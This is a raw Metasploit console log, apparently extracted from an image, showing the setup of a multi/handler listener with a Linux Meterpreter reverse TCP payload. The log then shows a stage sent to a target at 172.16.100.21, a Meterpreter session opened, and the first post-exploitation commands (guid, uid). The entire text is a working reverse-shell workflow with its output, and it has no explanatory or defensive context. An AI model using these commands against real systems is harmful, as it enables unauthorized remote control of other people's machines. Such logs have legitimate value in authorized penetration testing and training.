 msf6 > use exploit/multi/handler
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.8.5
LHOST => 10.0.8.5
msf6 exploit(multi/handler) > set lport 22333
lport => 22333
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.8.5:22333
[*] Sending stage (1017704 bytes) to 172.16.100.21
[*] Meterpreter session 1 opened (10.0.8.5:22333 -> 172.16.100.21:37790) at 2022-10-27 17:04:30 +0800
[*] Sending stage (1017704 bytes) to 172.16.100.21
meterpreter > guid
[+] Session GUID: ae96f03c-f676-499e-8866-544eecebc4d6
meterpreter > uid